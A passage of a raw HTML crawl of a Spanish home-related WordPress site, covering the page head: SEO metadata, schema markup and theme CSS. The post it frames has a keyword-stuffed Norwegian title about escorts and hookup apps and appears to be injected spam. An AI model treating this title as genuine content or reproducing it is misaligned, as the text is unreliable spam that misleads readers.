

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maihome.house/erotikk-for-damer-eskorte-erfaringer-dating-chat-apps-du-kan-laste-ned-hotel-hookup-nettstedet
body_size: 45206
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Erotikk for damer eskorte erfaringer dating chat apps du kan laste ned hotel hookup nettstedet - Maihome</title>
	<meta name="description" content="Mai Dream Mai Home. La casa de tus sueños" />
	<link rel="canonical" href="https://maihome.house/erotikk-for-damer-eskorte-erfaringer-dating-chat-apps-du-kan-laste-ned-hotel-hookup-nettstedet" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Erotikk for damer eskorte erfaringer dating chat apps du kan laste ned hotel hookup nettstedet - Maihome" />
	<meta property="og:description" content="Mai Dream Mai Home. La casa de tus sueños" />
	<meta property="og:url" content="https://maihome.house/erotikk-for-damer-eskorte-erfaringer-dating-chat-apps-du-kan-laste-ned-hotel-hookup-nettstedet" />
	<meta property="og:site_name" content="Maihome" />
	<meta property="article:published_time" content="2022-11-19T08:46:22+00:00" />
	<meta property="article:modified_time" content="2022-11-22T11:46:23+00:00" />
	<meta name="author" content="adminmaihome" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="adminmaihome" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="29 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maihome.house/erotikk-for-damer-eskorte-erfaringer-dating-chat-apps-du-kan-laste-ned-hotel-hookup-nettstedet#article","isPartOf":{"@id":"https://maihome.house/erotikk-for-damer-eskorte-erfaringer-dating-chat-apps-du-kan-laste-ned-hotel-hookup-nettstedet"},"author":{"name":"adminmaihome","@id":"https://maihome.house/#/schema/person/368dadd086148215079ba3d66ea2a49b"},"headline":"Erotikk for damer eskorte erfaringer dating chat apps du kan laste ned hotel hookup nettstedet","datePublished":"2022-11-19T08:46:22+00:00","dateModified":"2022-11-22T11:46:23+00:00","mainEntityOfPage":{"@id":"https://maihome.house/erotikk-for-damer-eskorte-erfaringer-dating-chat-apps-du-kan-laste-ned-hotel-hookup-nettstedet"},"wordCount":5781,"publisher":{"@id":"https://maihome.house/#organization"},"articleSection":["Uncategorized"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://maihome.house/erotikk-for-damer-eskorte-erfaringer-dating-chat-apps-du-kan-laste-ned-hotel-hookup-nettstedet","url":"https://maihome.house/erotikk-for-damer-eskorte-erfaringer-dating-chat-apps-du-kan-laste-ned-hotel-hookup-nettstedet","name":"Erotikk for damer eskorte erfaringer dating chat apps du kan laste ned hotel hookup nettstedet - Maihome","isPartOf":{"@id":"https://maihome.house/#website"},"datePublished":"2022-11-19T08:46:22+00:00","dateModified":"2022-11-22T11:46:23+00:00","description":"Mai Dream Mai Home. La casa de tus sueños","breadcrumb":{"@id":"https://maihome.house/erotikk-for-damer-eskorte-erfaringer-dating-chat-apps-du-kan-laste-ned-hotel-hookup-nettstedet#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://maihome.house/erotikk-for-damer-eskorte-erfaringer-dating-chat-apps-du-kan-laste-ned-hotel-hookup-nettstedet"]}]},{"@type":"BreadcrumbList","@id":"https://maihome.house/erotikk-for-damer-eskorte-erfaringer-dating-chat-apps-du-kan-laste-ned-hotel-hookup-nettstedet#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://maihome.house/"},{"@type":"ListItem","position":2,"name":"Erotikk for damer eskorte erfaringer dating chat apps du kan laste ned hotel hookup nettstedet"}]},{"@type":"WebSite","@id":"https://maihome.house/#website","url":"https://maihome.house/","name":"Maihome","description":"Mai Home","publisher":{"@id":"https://maihome.house/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maihome.house/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://maihome.house/#organization","name":"Mai Home","url":"https://maihome.house/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://maihome.house/#/schema/logo/image/","url":"https://maihome.house/wp-content/uploads/2022/03/Logo-MaiHome-con-simbolo_negro_fondo-transparente.png","contentUrl":"https://maihome.house/wp-content/uploads/2022/03/Logo-MaiHome-con-simbolo_negro_fondo-transparente.png","width":1406,"height":1828,"caption":"Mai Home"},"image":{"@id":"https://maihome.house/#/schema/logo/image/"}},{"@type":"Person","@id":"https://maihome.house/#/schema/person/368dadd086148215079ba3d66ea2a49b","name":"adminmaihome","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://maihome.house/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22257f12986b03c7328b90dc070ced79ba249473230cc6764240fceaf8c87663?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22257f12986b03c7328b90dc070ced79ba249473230cc6764240fceaf8c87663?s=96&d=mm&r=g","caption":"adminmaihome"},"sameAs":["https://maihome.house"],"url":"https://maihome.house/author/adminmaihome"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Feed" href="https://maihome.house/feed" />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Feed de los comentarios" href="https://maihome.house/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Comentario Erotikk for damer eskorte erfaringer dating chat apps du kan laste ned hotel hookup nettstedet del feed" href="https://maihome.house/erotikk-for-damer-eskorte-erfaringer-dating-chat-apps-du-kan-laste-ned-hotel-hookup-nettstedet/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maihome.house/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaihome.house%2Ferotikk-for-damer-eskorte-erfaringer-dating-chat-apps-du-kan-laste-ned-hotel-hookup-nettstedet" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maihome.house/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaihome.house%2Ferotikk-for-damer-eskorte-erfaringer-dating-chat-apps-du-kan-laste-ned-hotel-hookup-nettstedet&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://maihome.house/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.0.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:200px;}.astra-logo-svg{width:200px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;font-weight:600;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;font-weight:600;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:#000000;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#000000;}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#000000;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:#000000;background-color:#000000;border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:#000000;background-color:#000000;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#000000;background-color:#000000;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1960px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: 